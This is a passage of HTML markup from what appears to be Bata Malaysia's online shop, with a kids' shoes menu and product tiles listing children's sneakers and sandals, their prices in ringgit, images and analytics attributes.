    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
